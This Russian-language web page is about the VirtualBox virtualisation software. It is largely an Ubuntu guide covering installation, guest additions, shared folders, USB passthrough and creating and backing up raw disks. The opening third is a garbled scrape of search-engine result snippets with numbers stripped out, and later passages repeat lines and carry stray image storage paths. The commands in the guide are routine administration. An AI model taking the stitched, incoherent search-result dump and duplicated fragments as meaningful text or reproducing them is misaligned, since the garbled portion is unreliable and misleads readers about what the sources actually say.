VirtualBox установится, вам нужно добавить вашего пользователя в VirtualBox, установка и использование Manjaro Linux Manjaro Wiki ,_установка_и_использование мар г Добавление учётной записи в группу пользователей vbox; Советы, Совет Руководство по VirtualBox будет очень полезно новым Установка VirtualBox на Ubuntu Linux и настройка сети rudwsbizarticlesvirtualboxAtLinuxshtml Похожие И конечно нужно скачать руководство пользователя Перед установкой VirtualBox, нужно убедиться, что в вашей копии Ubuntu установлен пакет dkms VirtualBox Русский WINE Похожие апр г VirtualBox это виртуальная машина для архитектуры x, The builtin VM debugger файла руководства пользователя VirtualBox VirtualBox Русский ArchWiki Русский Похожие мая г Физическая установка системы Arch Linux из VirtualBox Добавление пользователей в группу vboxusers машины, проблему можно решить по совету из руководства VirtualBox VBoxManage modifyhd Oracle VM VirtualBox Скачать бесплатно Виртуальные машины Похожие Рейтинг отзыв мая г Oracle VM VirtualBox мощная бесплатная система виртуализации для системами корпоративным и домашним пользователям Oracle VM VirtualBox Руководство пользователя CHM Все для Руководства пользователя ПО дек г Версия , г Переработанный и дополненный перевод оригинального руководства Переводчик Пашинин ВФ VirtualBox HyperV в Windows руководство по созданию и настройке wwwoutsidetheboxms Windows Похожие Перейти к разделу HyperV vs VirtualBox операционной системы с Oracle VirtualBox типичных задач домашних пользователей тестирование VirtualBox настройка под ваши цели tarru tarru Каталог статей Настройки ПО В настоящее время, VirtualBox запускается на Windows, Linux, Macintosh и Solaris Хостов и OpenBSD Есть официальное руководство пользователя в VirtualBox командная строка Документация Staffcop Enterprise В VirtualBox не все параметры могут быть изменены из графического Руководство взято с сайта Скачайте дистрибутив и установите VirtualBox Дополнение A Приступая к установке RabbitMQ для onreadermdlruRabbitMQInDepthcontentAppAhtml Если у вас имеется желание пройтись глубже по всем доступным при установке опциям VirtualBox, Глава руководства пользователя VirtualBox Как установить Windows на виртуальной машине VirtualBox Оки Технологии июл г Хотите узнать больше о VirtualBox? Ознакомьтесь с руководством пользователя MakeUseOf VirtualBox, где вы найдете множество Virtualbox инструкция на русском Русское руководство пользователя Oracle VirtualBox в формате CHM После передышки продолжил работу над переводом В сообщении укажите Виртуализация Oracle анонсировала VirtualBox Release июн г oraclevirtualboxreleasecandidate VirtualBox RC можно по этой ссылке Руководство пользователя можно скачать здесь PDF Руководство пользователя по интеграции NV GPRS NAVIgard wwwnavigardrufileslinksManual_NV_GPRS_Server_GEORITMpdf Руководство пользователя DHCP Для развёртывания и запуска виртуальной машины в VirtualBox выполните следующие действия a Распакуйте Oracle VM VirtualBox часть Программы Компьютерный galleryruboardcom Компьютеры Программы Активные темы авг г сообщение авторов Oracle VM VirtualBox Extension Pack распространяется только в бинарном Русский перевод оригинального руководства пользователя Прокси на VirtualBox Инструкция Manual Tutorial Похожие Настройка прокси на виртуальной машине VirtualBox с установкой Windows XP в В результате у пользователя появляется возможность запуска ОС Установка VirtualBox на Windows с ОС ubuntu Установка нескольких ОС Рейтинг , голосов Установка VirtualBox с операционной системой Ubuntu на Windows пояс , раскладку клавиатуры, а также задать имя компьютера и пользователя DOC Лабораторное задание Кемеровский государственный ftpftpkemsuruincomingMlabdoc Документация по Sun VirtualBox Version Edition и по Oracle VM VirtualBox route Выводит Руководство пользователя Электронный ресурс Скачать VirtualBox на русском, виртуальная машина авг г Многие домашние пользователи используют VirtualBox для проверки работы загруженных программ Если приложение работает Установка Oracle VirtualBox СИТС Инфраструктура для развертывания Установить Oracle VM VirtualBox Extension Pack той же версии Примечание Для автоматизированного развертывания тестового стенда cFresh Установка Linux на виртуальную машину VirtualBox Средство виртуализации Oracle VM VirtualBox Пример создания По умолчанию это подкаталог в CUsers Пользователь VirtualBox VMs VirtualBox для использования двух мониторов Все секреты IT Я запуске Kubuntu Харди Херон, с двумя мониторами, и есть VirtualBox на ОС Windows XP в плавный режим Руководство Пользователя VirtualBox Работа ПК Axxon Next в виртуальных машинах Axxon Next дек г Руководство Пользователя Введение Описание В VirtualBox , установленной на Windows SP, и в HyperV USBключ Guardant не установка_virtualbox_в_archlinux Зейское сообщество nixzeyaorgwikiустановка_virtualbox_в_archlinux Похожие февр г В репозиториях ArchLinux существует пакета VirtualBox где имя_пользователя логин зарегистрированного в системе пользователя Руководство для пользователей по Virtualbox с сайта wwwvirtualboxorg PDF по stemax НПП Стелс nppstelsrudownload Автоматизированный Callцентр руководство по настройке и Установка программы VirtualBox Manager РЭ руководство по эксплуатации Для того чтобы редактировать пользователя root, выделите его в правом Установка ИКС на VirtualBox Документация VirtualBox Oracle VM VirtualBox программный продукт виртуализации для операционных систем Microsoft Windows, Linux, FreeBSD, Mac OS X, Мои настройки VirtualBox решено ALTLinux Forum Похожие янв г Я совсем не в курсе VirtualBox, но здесь ничего не подскажет? не найдена Почитал Sun VirtualBox Руководство пользователя История изменений программы VirtualBox MyDiv Виртуальные машины и эмуляторы VirtualBox История версий и изменений программы VirtualBox к устройствам, подключенным к порту SATA и выше;; обновлено руководство пользователя VirtualBox v r Final Extension Pack all_programopiumsruDrivers,Web,SystemVirtualBoxAbouttxt Руководство пользователя User Manual Oracle VM VirtualBox VirtualBox распространяется бесплатно, с открытым исходным кодом Среди Переведите это, переводчик не переводит ОтветыMailRu Компьютеры, Связь Прочее компьютерное ответа апр г См Эту главу в Руководстве пользователя для ознакомления с этим Руководство пользователя VirtualBox включено в двоичные VirtualBox для Mac Скачать Mac Персонализация Рейтинг голосов Бесплатно Mac OS Оптимизация работы ПК VirtualBox для Mac , бесплатная и безопасная загрузка хостов Windows, см руководство для получения дополнительной информации GUI предупредите пользователя , если Oracle Extension Pack не установлен, и пользователь Руководство Пользователя Virtualbox На Русском Языке librarygrow Руководство пользователя virtualbox на русском emfacrits blog Уроки по After Effects от Andrew Kramer на русском языке! Руководства пользователя Картинки по запросу virtualbox руководство пользователя Другие картинки по запросу virtualbox руководство пользователя Жалоба отправлена Пожаловаться на картинки Благодарим за замечания Пожаловаться на другую картинку Пожаловаться на содержание картинки Отмена Пожаловаться Вместе с virtualbox руководство пользователя часто ищут virtualbox руководство на русском pdf virtualbox скачать virtualbox guest additions virtualbox virtualbox windows virtualbox download как отключить virtualbox virtualbox update Документы Blogger Duo Hangouts Keep Jamboard Подборки Другие сервисы
Руководство пользователя. …машины Снимки состояний Создание, восстановление и удаление снимков состояний Содержимое снимков Настройка виртуальной машины Удаление виртуальной машины Клонирование виртуальных машин Импорт и экспорт виртуальных машин Альтернативные интерфейсы пользователя 2.
…машины Снимки состояний Создание, восстановление и удаление снимков состояний Содержимое снимков Настройка виртуальной машины Удаление виртуальной машины Клонирование виртуальных машин Импорт и экспорт виртуальных машин Альтернативные интерфейсы пользователя 2.
Обсуждение операционных систем, игр, ПО, литературы, музыки и кино. Блоги пользователей. Русский перевод оригинального руководства пользователя Oracle VirtualBox в формате CHM.
:: Программы gt; Windows gt; Разное gt; Виртуальные машины и эмуляторы gt; VirtualBox gt; Файлы. Руководство пользователя (manual) Скачать VirtualBox Software Developer Kit (SDK) с официального сайта.
Эти значения можно узнать из вывода команды id, выполненной из сессии этого пользователя. Чтобы полностью виртуализировать гостевую ОС, VirtualBox предоставляет следующие модули ядра : vboxdrv, vboxnetadp, vboxnetflt, и vboxpci.
Система — VirtualBox (все вопросы) Материнская плата: GA-H61M-S2P. Память: Kingstone pc1333 21024Mb Kit. HDD: WD 500Gb 16M SATA-II.
Oracle VM VirtualBox — мощная бесплатная система виртуализации архитектур x86 и AMD64Intel64 для создания изолированных виртуальных машин с различными операционными системами корпоративным и домашним пользователям.
Sun VirtualBox Руководство пользователя. Copyright ООО quot;Отдел Информационных Технологийquot; 2015.
В принципе, всё, что можно сделать с помощью Internal Network, может быть реализовано и на базе Host Interface, но у данного способа есть два преимущества (согласно руководству пользователя VirtualBox): Безопасность — пакеты не проходят через сетевую подсистему host-машины и, соответственно, их технически сложнее прослушать….
ГодДата Выпуска: 2013 Версия: v4.2.10.84104 Разработчик: Copyright 2004-2013 Oracle Corporation Форум VirtualBox: Forum Руководство пользователя:User Manual Oracle VM VirtualBox Разрядность: VirtualBox позволяет подключать USB-устройства…
5.2 Доступ к общим папкам от имени обычного пользователя. VirtualBox является пакетом виртуализации разработанного Sun Microsystems (созданного немецкой компанией Innotek GmbH):
Виртуальная машина VirtualBox | Русскоязычная документация по Ubuntu
VirtualBox — программный продукт виртуализации для операционных систем. Иногда бывают ситуации, когда без операционной системы Windows не обойтись. Можно попробовать использовать wine и запустить то приложение, которое нужно. Но не все из них работают или работают некорректно.
Иногда бывают ситуации, когда без операционной системы Windows не обойтись. Можно попробовать использовать wine и запустить то приложение, которое нужно. Но не все из них работают или работают некорректно.
Возможности VirtualBox
Начиная с 4-ой версии Oracle xVM VirtualBox существует в единственной редакции, распространяемой под лицензией GNU GPL с открытыми исходными кодами.
Некоторые дополнительные функции выделены в отдельный пакет Oracle VM VirtualBox Extension Pack, среди которых:
RDP-сервер — позволяет подключаться к виртуальной системе удалённо с помощью любого RDP-совместимого клиента;
поддержка устройств USB 2.0 и USB 3.0;
возможность PXE-загрузки при использовании сетевой карты от Intel.
Пакет Oracle VM VirtualBox Extension Pack распространяется под лицензией PUEL, т.е. его можно использовать бесплатно для личных (некоммерческих) целей.
На данный момент VirtualBox включает в себя следующие возможности:
Нативная x86-виртуализация, не требующая наличия поддержки аппаратных техник Intel VT или AMD-V (которая, однако, может быть включена в настройках).
Дружественный пользовательский интерфейс, в том числе и на русском языке (построенный с помощью Qt).
- Поддержка Windows, Linux и Mac OS хостовых систем.
Наличие Guest VM Additions для упрощения взаимодействия с хостовыми ОС.
Поддержка многопроцессорных и многоядерных систем.
Поддержка виртуализации аудиоустройств.
Высокая производительность.
Поддержка различных видов сетевого взаимодействия (NAT, Host Networking via Bridged, Internal).
Поддержка дерева сохраненных состояний виртуальной машины (snapshots), к которым может быть произведен откат из любого состояния гостевой системы.

- Описание настроек виртуальной машины в XML-формате.
Поддержка Общих папок для простого обмена файлами между хостовой и гостевой системами.
Установка VirtualBox
Из репозиториев ubuntu
Для установки необходимо в терминале набрать следующую команду либо нажать специальную кнопку:
sudo apt-get install virtualbox |
Для продолжения операции у Вас будет запрошен пароль, введите Ваш пароль и ждите пока закончится загрузка и установка приложения.
Из репозиториев Oracle
Версию VirtualBox можно установить с официального репозитория Oracle. На нём находятся более новые версии.
Для добавления репозитория нужно воспользоваться терминалом.
Необходимо добавить официальный репозиторий VirtualBox в файл /etc/apt/sources.list . Для этого выполните команду:
echo "deb http://download.virtualbox.org/virtualbox/debian $(lsb_release -sc) contrib" | sudo tee -a /etc/apt/sources.list
Добавим и зарегистрируем в системе ключ репозитория с помощью команды в терминал:
wget -q https://www.virtualbox.org/download/oracle_vbox_2016.asc -O- | sudo apt-key add - wget -q https://www.virtualbox.org/download/oracle_vbox.asc -O- | sudo apt-key add -
Вы должны увидеть примерно следующий текст в Источниках приложений в „Аутентификации”:
7B0F AB3A 13B9 0743 5925 D9C9 5442 2A4B 98AB 5139 Oracle Corporation (VirtualBox archive signing key) <[email protected]>
Обновите список пакетов:
sudo apt-get update
Устанавливаем пакет для модулей ядра таких как vboxdrv и vboxnetflt:
sudo apt-get install dkms
Для установки VirtualBox введите:
sudo apt-get install virtualbox-6.0
Если нужна более старая версия: замените virtualbox-6.0 на virtualbox-5.2 для установки версии VirtualBox 5. 2
2
После того как VirtualBox установится, вам нужно добавить вашего пользователя в группу vboxusers. Для этого выполните команду в терминале:
sudo usermod -a -G vboxusers `whoami`
Для применения изменений необходимо завершить сеанс и повторить вход в систему, либо перезагрузиться.
Работа с VirtualBox
Процесс установки гостевой системы на платформе VirtualBox весьма прост и не требует от пользователя дополнительных усилий. При создании виртуальной машины необходимо выбрать:
тип устанавливаемой гостевой системы;
определить количество выделяемой ей оперативной памяти;
создать виртуальный диск (фиксированного размера или динамически расширяющийся по мере его заполнения в гостевой системе).
Дальнейший процесс установки происходит так же, как и в других платформах виртуализации. Более подробно установка гостевой системы описывается в данной статье.
Дополнения гостевой ОС
После того, как гостевая операционная система будет установлена, необходимо установить дополнения гостевой операционной системы в целях оптимизации гостевой системы и улучшения ее взаимодействия с хостовой операционной системой.
Для Windows
Просто выберите в меню гостевой операционной системы Устройства→Установить дополнение гостевой ОС. Спустя некоторое время в гостевой Windows должен появится диаллог запуска программы. Если этого не произошло — зайдите в CD-ROM и запустите ее вручную.
Во время установки могут появится предупреждения о несовместимости драйверов. Везде соглашайтесь с установкой. После того как программа установится — перегрузите гостевую ОС. После этого появится нормальное разрешение экрана и другие возможности.
Для Ubuntu
Используя диск Guest Additions
Прежде чем начать установку дополнений гостевой операционной системы, нужно выполнить несколько простых действий.
~ Отмонтируйте cd-rom в гостевой Ubuntu: кликните правой клавишей мыши на значок cd-rom на рабочем столе, и выберите пункт меню "Отсоединить том". ~ Затем отключите сd-rom через меню гостевой ОС //Устройства->Отключить CD/DVD-ROM//. ~ Выберите в меню гостевой операционной системы //Устройства->Установить дополнение гостевой ОС//.В Ubuntu у вас должен появиться cd-rom. На предложение о автозапуске - откажитесь. ~ Далее запускаем [[консоль|терминал]] и переходим в директорию cd-rom при помощи команды: <code>cd /media/cdrom</code> . Если диск сам не подключился тогда монтируем <code>sudo mount /dev/dvd /mnt
cd /mnt</code>
~ Запустите файл VBoxLinuxAdditions.run от имени [[суперпользователь_в_ubuntu|суперпользователя]] командой: <code>sudo sh ./VBoxLinuxAdditions.run</code> ~ У вас будет запрошен пароль. Вводите пароль своего пользователя. Вводимые символы не будут видны, просто затем нажмите ввод. ~ По завершению установки перезагрузите гостевую операционную систему.
Используя пакетный менеджер
~ Запустите [[консоль|терминал]]. ~ Введите команду: <code>sudo apt-get install virtualbox-guest-x11</code> или <code>sudo apt-get install virtualbox-guest-utils</code> в зависимости от того стоит система с иксами (X11) или без соответственно.~ Перезагрузите гостевую систему.
Рекомендуется что бы версия гостевых дополнений совпадала с версией virtualbox
Расшаривание директорий
Иногда хочется использовать файлы реальной машины из виртуальной. В этом нам поможет сервис «Общие папки». Он позволяет расшаривать директории между виртуальной и реальной ОС.
Чтобы пользоваться функцией «Общие папки», вы должны установить дополнения гостевой операционной системы.
Нажимаем правой кнопкой мыши по нужной виртуальной машине, выбираем Свойства → Общие папки.
~ В появившемся окне выделяем "Папки машины" и добавляем новую директорию, которую хотите расшарить.(Нажимаем в углу значок и в появившемся окне выбираем путь к папке) ~ Имя папки задайте простое, без пробелов, маленькими английскими буквами (имя папки запомните, оно вам скоро понадобится). ~ Думаю, опция "Только для чтения" в комментариях не нуждается. ~ Закрываем настройки.
Также, можно проделать тоже самое и из уже запущенной виртуальной машины.
~ Нажимаем ''Устройства -> Общие папки''. ~ Проделываем те же операции что и выше. Пункт "Сделать постоянной" означает, что расшаренная папка останется после перезагрузки виртуальной машины.
А для остальных версий:
Для Windows
Кликнув правой клавишей мыши по значку «Мой компьютер», выбираем пункт «Подключить сетевой диск».
Затем выбирайте диск, который будет использоваться для расшаренной папки. В качестве пути к сетевому диску вам нужно указать следующее:
\\vboxsvr\имя_папки
имя_папки — то самое имя, которые Вы дали расшаренной директории.
Поставьте галочку «Восстанавливать при входе в систему», чтобы не повторять эти действия каждый раз.
Для Ubuntu
В свойствах расшаренной директории в настройках virtualbox поставить опцию «Автоподключение» и в виртуальной ubuntu добавить пользователя в группу vboxsf командой
sudo adduser имя_пользователя vboxsf
Общая папка будет монтироваться при загрузке гостевой ОС и иметь адрес /media/sf_имя
Работа с USB устройствами
Если вы хотите использовать USB устройства в гостевой системе, то делаем несколько простых шагов:
Перед включением поддержки USB обязательно отключите гостевую операционную систему
~ В настройки гостевой системы включаем поддержку USB.Если у Вас USB 2.0 - включайте соответствующую галочку. ~ Закрываем настройки и включаем гостевую систему. ~ Включаем USB устройство. ~ Заходим в меню //Устройства->Устройства USB// и выбираем свой девайс.
После того, как вы нажмете на устройство — VirtualBox без предупреждений заберет ресурс и отдаст его гостевой операционной системе. Так что будьте аккуратны с сохранением данных на устройстве, прежде чем отдать его гостевой ОС. Если вы выберите этот пункт еще раз — устройство также без предупреждений отключиться из гостевой cистемы.
Работа с USB 2.0 устройствами
Начиная с версии 4.0, для работы с USB 2.0 устройствами необходимо установить VirtualBox Extension Pack, который можно найти на официальной странице загрузки.
После загрузки, просто запустите его и он автоматически установится.
Убираем меню и строку состояния машины
Иногда более удобно работать с виртуальной машиной в режиме обычного окна (например, чтобы иметь удобный доступ к другим приложениям). В таком случае меню и строка состояния машины занимают рабочее пространство, которое могло бы быть использовано с пользой.
В таком случае меню и строка состояния машины занимают рабочее пространство, которое могло бы быть использовано с пользой.
Для того, чтобы отключить меню и строку состояния виртуальной машины, воспользуйтесь командой:
VBoxManage setextradata global GUI/Customizations noMenuBar,noStatusBar
Чтобы включить меню и строку состояния:
VBoxManage setextradata global GUI/Customizations MenuBar,StatusBar
Создание RAW диска
Для ускорения работы виртуальной системы с диском иногда имеет смысл разрешить ей доступ к реальным разделам дисков основной системы.
Чтобы виртуальная система имела возможность работать с диском практически напрямую, необходимо заранее создать так называемый RAW диск.
По сути RAW диск не что иное, как небольшой конфигурационный файл, указывающий на соответствующий раздел физического диска или весь диск целиком. Нетрудно догадаться, что соответствующий раздел или диск не должны использоваться основной системой для хранения своих данных.
Если таких разделов в вашей системе нет, их можно создать например с помощью утилиты GParted, поджав один или несколько существующих разделов.
Стоит отметить, что создание RAW диска недоступно через графический интерфейс. Придется запускать команды в консоли.
Первое, что надо сделать — определиться какой раздел или диск мы отдадим на растерзание виртуальным системам:
$ ls -al /dev/sd* brw-rw---- 1 root disk 8, 0 2010-10-01 15:13 /dev/sda brw-rw---- 1 root disk 8, 1 2010-10-01 15:13 /dev/sda1 brw-rw---- 1 root disk 8, 2 2010-10-01 15:13 /dev/sda2 brw-rw---- 1 root disk 8, 3 2010-10-01 15:13 /dev/sda3 brw-rw---- 1 root disk 8, 4 2010-10-01 15:13 /dev/sda4 brw-rw---- 1 root disk 8, 5 2010-10-01 15:13 /dev/sda5 brw-rw---- 1 root disk 8, 6 2010-10-01 15:13 /dev/sda6
Например, мы решили выделить раздел sda6. Как видно выше, по умолчанию все разделы принадлежат исключительно суперпользователю. Соответственно для пользователя, под которым будет запускаться виртуальная система (в нашем случае stc) нужно прописать права доступа к нужному разделу. Для этого под правами суперпользователя создаем файл /etc/udev/rules.d/99-vbox-disk-rights.rules, например, так:
Для этого под правами суперпользователя создаем файл /etc/udev/rules.d/99-vbox-disk-rights.rules, например, так:
sudo gedit /etc/udev/rules.d/99-vbox-disk-rights.rules
и в него пишем следующую строчку
KERNEL=="sda6", OWNER="<здесь впишите имя вашего пользователя>"
Если доступ нужен любому пользователю, имеющему право запускать виртуальные машины, проще прописать доступ всей группе vboxusers:
KERNEL=="sda6", GROUP="vboxusers"
Если вы хотите передать виртуальным системам несколько разделов, то повторите эту строчку для каждого из них, заменяя имя раздела (или диска).
Перегружаем систему и проверяем:
$ ls -al /dev/sd* brw-rw---- 1 root disk 8, 0 2010-10-01 15:13 /dev/sda brw-rw---- 1 root disk 8, 1 2010-10-01 15:13 /dev/sda1 brw-rw---- 1 root disk 8, 2 2010-10-01 15:13 /dev/sda2 brw-rw---- 1 root disk 8, 3 2010-10-01 15:13 /dev/sda3 brw-rw---- 1 root disk 8, 4 2010-10-01 15:13 /dev/sda4 brw-rw---- 1 root disk 8, 5 2010-10-01 15:13 /dev/sda5 brw-rw---- 1 stc disk 8, 6 2010-10-01 15:13 /dev/sda6
Теперь все готово к созданию диска. Вводим команду (без sudo):
Вводим команду (без sudo):
VBoxManage internalcommands createrawvmdk -filename /home/stc/.VirtualBox/HardDisks/sda.vmdk -rawdisk /dev/sda6
Все, диск создан.
Теперь при создании виртуальной машины, вместо создания нового виртуального диска, выберите «Использовать существующий», справа от поля ввода нажмите кнопку «Выбрать образ» и укажите путь до созданного vmdk файла (в нашем случае /home/stc/.VirtualBox/HardDisks/sda.vmdk).
Стоит уточнить, что выделенные таким образом в виртуальный RAW диск разделы, будет рассматриваться гостевой системой как отдельные диски, поэтому основная система к нему обращаться не сможет (в каждом разделе будет вся структура диска, с MBR и своей разбивкой на разделы).
Именно поэтому при создании таких разделов, не стоит их форматировать и монтировать к основной системе.
Собственно такой метод позволяет экспериментировать на виртуалке с любыми таблицами разделов. На хосте может быть GPT, а виртуалке на выш выбор MBR или тоже GPT (но своя).
Важно! Если вы создаете «снимок» состояния системы, это значит, что все изменения в состоянии виртуального диска будут записываться не на диск, а в файл изменений, что снизит быстродействие вашей виртуальной машины. Каждый такой снимок на любом типе виртуального диска по определению будет замедлять операции записи и чтения пропорционально количеству уже существующих снимков.
Сохранение и восстановление RAW дисков
В отличие от обычных образов дисков, которые сохраняются и копируются как обычные файлы основной системы, RAW диск — это реальный раздел на диске, который основная система видит как неформатированный. Поэтому для его сохранения используем команду dd и архиватор, умеющий работать с потоками. Могут подойти bzip2 или 7-zip (7za).
Для создания образа диска надо ввести команду
dd if=/dev/sda6 | bzip2 -9 > img-file.bz2
или
dd if=/dev/sda6 | 7za a -mx3 -si img-file.7z
Не забываем подставлять вместо sda6 имя своего раздела!
